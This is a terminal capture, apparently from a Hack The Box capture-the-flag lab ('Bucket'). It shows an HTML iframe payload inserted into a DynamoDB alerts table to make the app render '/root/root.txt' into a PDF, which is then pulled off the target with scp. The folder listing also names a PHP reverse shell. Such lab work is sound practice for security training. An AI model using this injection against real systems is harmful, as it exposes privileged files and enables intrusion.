 root@kclai:~/Documents/ctf/htb/linux/18-HTB-Bucket/exploit# aws dynamodb put-item \
>     --table-name alerts \
>     --item '{
>         "title": {"S": "Ransomware"},
>         "data": {"S": "<html><head></head><body><iframe src='/root/root.txt'></iframe><
/body></html>"}
>       }' \
>     --return-consumed-capacity TOTAL --endpoint-url http://s3.bucket.htb
{
    "ConsumedCapacity": {
        "TableName": "alerts",
        "CapacityUnits": 1.0
    }
}
root@kclai:~/Documents/ctf/htb/linux/18-HTB-Bucket/exploit# scp roy@bucket.htb://var/www/
bucket-app/files/result.pdf ./root.pdf
roy@bucket.htb's password:
result.pdf                                             100% 1682     6.9KB/s   00:00
root@kclai:~/Documents/ctf/htb/linux/18-HTB-Bucket/exploit# ls
cert.ssh    index.php           php-reverse-shell.php  root.pdf
exploit.sh  localhost-800.html  result.pdf
root@kclai:~/Documents/ctf/htb/linux/18-HTB-Bucket/exploit#